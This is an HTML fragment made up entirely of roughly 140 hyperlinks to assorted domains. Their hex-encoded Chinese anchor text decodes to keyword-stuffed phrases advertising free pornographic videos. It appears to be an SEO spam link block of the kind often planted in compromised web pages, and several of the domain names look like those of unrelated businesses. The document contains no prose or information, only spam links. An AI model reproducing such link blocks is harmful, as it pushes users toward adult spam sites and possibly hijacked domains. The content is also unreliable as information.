<a href="http://shangxinkuan.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://global-sy.cn" target="_blank">&#x8001;&#x6C49;&#x8001;&#x5987;&#x59D3;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://30lawyer.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://njytjc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://15965722200.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://hnmn120.com" target="_blank">&#x56FD;&#x4EA7;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99syt.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://xfhhzm.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ytlide.com" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://150tt.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://yaseline.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://dlhyjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99spcn.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://rdrmed.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5973;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://njxrjkc.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sznjhs.com" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://yiliao666.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://bdtuiwuyou.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://byhnw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wftgb.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://xmcseo.com" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://gddac.com" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xmcseo.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ynrctb.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://shangyipai.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://zhiji123.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://dtr99bb.com" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mwtkj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://szkypcb.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://hashiji.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://929ke.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahylt.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://uugs.cn" target="_blank">&#x6027;videos&#x719F;&#x5973;&#x610F;&#x5927;&#x5229;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syrfhbw.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x73B0;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://trzgjx.com" target="_blank">&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://021ht.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://mgecko.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szsarton.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5348;&#x591C;</a>|
<a href="http://277tt.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wy0599.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://678rxjhsf.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinamyx.com" target="_blank">www.av&#x6B27;&#x7F8E;</a>|
<a href="http://qdhub.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kmscale.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://u1820.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hhxhps.com" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://rjxkj.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://sactoo.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://pximage.com" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xgnsw.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://bjglt.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://fshuiantong.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://xinzhifahua.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://umm3.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://sfdawan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://wzcybk.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://reziyuan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stwysl.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flwangdian.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://xs-pump.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://gazs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://ztlights.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://acepom17.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fx0532.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://maokugames.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cfid9.com" target="_blank">&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://chinaexness.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://xcq0519.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laibang001.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czsghxx.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://diyifb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nchkc.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://shunqidao.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://gdgrngo.com" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://hetungame.com" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E9A;&#x6D32;av</a>|
<a href="http://kuajing173.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x9EC4;&#x8272;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9mlx.com" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://park6666.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://belacn.cn" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gglnet.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://gznta116.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://bt516.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://dfto.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiajupindao.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://668suv.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://zftdc.com" target="_blank">&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://91btsf.com" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbzppt.cn" target="_blank">YY8090&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://czsghxx.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hebixl.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://judimai.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://sxhuatai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://zhylqq.com" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://ccc9114.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hfklb.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://happybabygo.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://yujiagong.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://000ydw.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guangguncun.com" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://qlx668.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bielitv.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://hccgame.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
